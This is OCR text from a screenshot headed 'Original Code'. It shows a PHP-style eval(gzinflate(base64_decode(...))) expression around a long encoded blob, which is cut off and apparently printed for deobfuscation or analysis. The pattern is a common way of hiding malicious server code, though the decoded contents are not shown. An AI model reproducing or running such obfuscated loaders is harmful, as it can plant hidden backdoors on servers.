
Original Code
eval
(gzinflate(base64_decode(
'fdRH0qNWAATg43
imWJBTuWYBEiAheA8QSWxcZJFzeqf3Xz6AT9D9LbrzPW
5/lajqizZe819JvOQc80+Wp0OW//qr9h2QciajWgcKkB
+WuWF67cJ2mtgYUqqb0L5k/2mDterUKX9illcvOjij2k
Q597RrPOcwOpxnCi9A/bLqjHwzGH1X0T6JU9jXzRXrY9
b5VNTVtCddlxlJXJ6hmdH2qjP4V9+Br2k248jzLndc5v
0R1lKRFaiUKgSacNleRjSXycVF/ZhN/sQ2+cfm4qpAs3
YPaf0Jp7movAOJrVPU4HxkJVcTzDRBJx4pV7Fr2tafPX
Ui2ta2YPf4n4w284W7e6atyM5qqpARpAvyHMNlgHzw6M
OR8CUm8evY0rZEppjVL8NwH6nbsH03ULNMEhpsEGjM9x
VA3noBKYP5zcwk5BvWbcECGZeiXpw6U/D03WyJVuTJ2L
qTu6E4K1tjtINfdNgx0DyoJKI6Z+xnbae1l36wsfiNvY
LuToJlnQaLHOm+tkAobtKEzQ12hpG83CJ43bNZrrVG0R
+SXOo6WfqYwQyMMszzYE3goZ+tXYvld/PkCytMWX2/vg
3Nf92zmUPLl6S6Y1SC5bPH42niT5ceFgvn95CKsRSPAN
SAgwQKuEMQe3ylUVtH2DQIEyg2nwIIogddy90oiS6gWl
hs7SSVjeG2uZkfRbe7YPFdUX637F25J02UmVy8CU7V5g
rh3uNgK/NXsCntHE+9a0hl5khP88t9RtTJr5XpklMfv+
N0g0orh2lkVJTWnK7Xqg3h37wfRPuSQTOU/p6jWuSnj3
MgvfUALsRHYUO2nBJWHH9EnNvn4n7tPeIRWnU7KPpz3w